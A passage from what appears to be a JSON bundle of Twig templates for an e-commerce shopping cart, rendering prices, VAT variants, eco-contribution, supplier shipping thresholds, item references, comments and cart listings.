%}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans 